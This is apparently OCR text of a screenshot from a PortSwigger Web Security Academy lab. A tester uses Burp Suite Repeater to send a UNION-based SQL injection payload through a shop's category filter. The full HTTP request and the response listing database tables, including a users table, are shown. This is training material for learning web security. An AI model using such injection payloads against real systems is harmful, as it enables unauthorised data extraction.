 SQL injection attack, listin
https://0aa0003c0477265a805c099d008c00fe.web-security-academy.net/filter?category...
users
1/1
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM information_schema.tables--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
users_lyfprn
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send Cancel < > Target: https://0aa0003c0477265a805c099d008c00fe.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+inf
ormation_schema.tables-- HTTP/2
2 Host:
0aa0003c0477265a805c099d008c00fe.web-sec
urity-academy.net
3 Cookie: session=
zGTWAs2KLPETy98TzVPSMy9rCdhjIoUR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex \n
92 </tr>
93 <tr>
94 <th>
schemata
</th>
95 </tr>
96 <tr>
97 <th>
routines
</th>
98 </tr>
99 <tr>
100 <th>
referential_constraints
</th>
101 </tr>
102 <tr>
103 <th>
users_lyfprn
</th>
104 </tr>
105 <tr>
106 <th>
administrable_role_author
izations
</th>
107 </tr>
108 <tr>
109 <th>
products
</th>
110 </tr>
111 <tr>
112 <th>
pg_foreign_data_wrapper
</th>
users
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
24,216 bytes | 141 millis